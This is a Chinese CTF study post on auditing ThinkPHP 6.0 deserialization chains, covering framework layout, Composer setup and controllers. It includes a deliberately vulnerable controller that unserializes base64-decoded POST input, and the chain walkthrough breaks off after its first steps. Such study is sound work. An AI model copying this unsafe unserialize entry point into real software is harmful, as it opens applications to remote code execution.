前言科二挂了之后颓废了很久,今天来审计分析复现一下ThinkPHP6.0的几条链子,现在比赛中还是经常出TP框架的题目的,有的时候甚至要自己审链子,非常考验代码审计功底。开这一块就是…
前言
科二挂了之后颓废了很久,今天来审计分析复现一下ThinkPHP6.0的几条链子,现在比赛中还是经常出TP框架的题目的,有的时候甚至要自己审链子,非常考验代码审计功底。
开这一块就是为了锻炼自己的代码审计能力,同时也多积累几条链子,做题的时候不至于和无头苍蝇一样乱翻..
前置
框架结构

单应用模式
www WEB部署目录(或者子目录)
├─app 应用目录
│ ├─controller 控制器目录
│ ├─model 模型目录
│ ├─ ...更多类库目录
│ │
│ ├─common.php 公共函数文件
│ └─event.php 事件定义文件
│
├─config配置目录
│ ├─app.php应用配置
│ ├─cache.php 缓存配置
│ ├─console.php控制台配置
│ ├─cookie.php Cookie配置
│ ├─database.php 数据库配置
│ ├─filesystem.php 文件磁盘配置
│ ├─lang.php 多语言配置
│ ├─log.php日志配置
│ ├─middleware.php 中间件配置
│ ├─route.php URL和路由配置
│ ├─session.phpSession配置
│ ├─trace.php Trace配置
│ └─view.php 视图配置
│
├─view视图目录
├─route 路由定义目录
│ ├─route.php 路由定义文件
│ └─ ...
│
├─publicWEB目录(对外访问目录)
│ ├─index.php 入口文件
│ ├─router.php 快速测试文件
│ └─.htaccess 用于apache的重写
│
├─extend扩展类库目录
├─runtime 应用的运行时目录(可写,可定制)
├─vendorComposer类库目录
├─.example.env 环境变量示例文件
├─composer.json composer 定义文件
├─LICENSE.txt 授权说明文件
├─README.md README 文件
├─think 命令行入口文件
多应用模式
www WEB部署目录(或者子目录)
├─app 应用目录
│ ├─app_name 应用目录
│ │ ├─common.php 函数文件
│ │ ├─controller 控制器目录
│ │ ├─model 模型目录
│ │ ├─view视图目录
│ │ ├─config 配置目录
│ │ ├─route 路由目录
│ │ └─ ...更多类库目录
│ │
│ ├─common.php 公共函数文件
│ └─event.php 事件定义文件
│
├─config全局配置目录
│ ├─app.php应用配置
│ ├─cache.php 缓存配置
│ ├─console.php控制台配置
│ ├─cookie.php Cookie配置
│ ├─database.php 数据库配置
│ ├─filesystem.php 文件磁盘配置
│ ├─lang.php 多语言配置
│ ├─log.php日志配置
│ ├─middleware.php 中间件配置
│ ├─route.php URL和路由配置
│ ├─session.phpSession配置
│ ├─trace.php Trace配置
│ └─view.php 视图配置
│
├─publicWEB目录(对外访问目录)
│ ├─index.php 入口文件
│ ├─router.php 快速测试文件
│ └─.htaccess 用于apache的重写
│
├─extend扩展类库目录
├─runtime 应用的运行时目录(可写,可定制)
├─vendorComposer类库目录
├─.example.env 环境变量示例文件
├─composer.json composer 定义文件
├─LICENSE.txt 授权说明文件
├─README.md README 文件
├─think 命令行入口文件
环境搭建

6.0版本开始,必须通过Composer方式安装和更新,所以你无法通过Git下载安装。
安装Composer
如果还没有安装
Composer,在Linux和Mac OS X中可以运行如下命令:curl -sS https://getcomposer.org/installer | php mv composer.phar /usr/local/bin/composer在 Windows 中,你需要下载并运行 Composer-Setup.exe。
如果遇到任何问题或者想更深入地学习 Composer,请参考Composer 文档(英文文档,中文文档)。
接下来可以给composer换个国内镜像(阿里云)。
打开命令行窗口(windows用户)或控制台(Linux、Mac 用户)并执行如下命令:
composer config -g repo.packagist composer https://mirrors.aliyun.com/composer/
这里我使用的是 phpstudy_pro 在安装时有一步选择php.exe,这里要找到phpstudy中对应的php.exe 注意php版本要在7.0以上

安装稳定版
我这里直接选择的是安装稳定版本:
composer create-project topthink/think tp
这里的tp目录名你可以任意更改,这个目录就是我们后面会经常提到的应用根目录。
如果你之前已经安装过,那么切换到你的应用根目录下面,然后执行下面的命令进行更新:
composer update topthink/framework
测试运行
然后在tp目录下开启命令行,键入:
php think run
若成功运行,说明安装成功

以上内容参考自:看云-ThinkPHP6完全开发手册
写控制器
ThinkPHP6.0的控制器在这里,这里给出了一个示例

我们可以参考开发手册中的 控制器定义 部分
如果使用的是单应用模式,那么控制器的类的定义如下:
<?php
namespace app\controller;
class User
{
public function login()
{
return 'login';
}
}
控制器类文件的实际位置则变成
app\controller\User.php
访问URL地址是(假设没有定义路由的情况下)
http://localhost/user/login
多应用模式下,控制器类定义仅仅是命名空间有所区别,例如:
<?php
namespace app\shop\controller;
class User
{
public function login()
{
return 'login';
}
}
控制器类文件的实际位置是
app\shop\controller\User.php
访问URL地址是(假设没有定义路由的情况下)
http://localhost/index.php/shop/user/login
写反序列化入口
在研究thinkphp的反序列化链之前我们需要写一个漏洞利用点,比如下面这样的:
<?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
if(isset($_POST['sp4c1ous'])){
unserialize(base64_decode($_POST['sp4c1ous']));
}else{
highlight_file(__FILE__);
}
}
}

反序列化复现
POP 0x00
首先定位到这一处销毁方法

查看调用


先继续跟进这个save方法中调用的方法和属性

这个trigger要这么跟

